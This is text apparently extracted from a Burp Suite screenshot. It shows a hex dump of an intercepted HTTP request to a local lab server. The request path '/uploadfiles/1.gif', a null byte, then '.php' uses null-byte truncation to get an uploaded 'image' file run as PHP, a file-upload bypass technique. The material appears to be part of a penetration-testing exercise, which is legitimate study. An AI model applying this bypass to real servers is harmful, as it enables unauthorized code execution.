 8080/uploadfiles/1.gif...php
搜索
dfiles/1.gif
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner CSRF CSRF Token Tracker
Intercept HTTP history WebSockets history Options
Request to http://192.168.63.140:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
3 2e 31 36 38 2e 36 33 2e 31 34 30 3a 38 30 38 30 .168.63.140:8080
4 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
5 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f zilla/5.0 (Windo
6 77 73 20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 ws NT 10.0; Win6
7 34 3b 20 78 36 34 3b 20 72 76 3a 36 30 2e 30 29 4; x64; rv:60.0)
8 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 Gecko/20100101
9 46 69 72 65 66 6f 78 2f 36 30 2e 30 0d 0a 41 63 Firefox/60.0Ac
a 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d 6c 2c cept: text/html,
b 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 74 6d application/xhtm
c 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 69 6f l+xml,applicatio
d 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b n/xml;q=0.9,*/*;
e 71 3d 30 2e 38 0d 0a 41 63 63 65 70 74 2d 4c 61 q=0.8Accept-La
f 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
10 3b 71 3d 30 2e 38 2c 7a 68 2d 54 57 3b 71 3d 30 ;q=0.8,zh-TW;q=0
11 2e 37 2c 7a 68 2d 48 4b 3b 71 3d 30 2e 35 2c 65 .7,zh-HK;q=0.5,e
12 6e 2d 55 53 3b 71 3d 30 2e 33 2c 65 6e 3b 71 3d n-US;q=0.3,en;q=
13 30 2e 32 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 0.2Accept-Enco
14 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
15 61 74 65 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a ateConnection:
16 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d closeUpgrade-
17 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
18 73 3a 20 31 0d 0a 0d 0a -- -- -- -- -- -- -- -- s: 1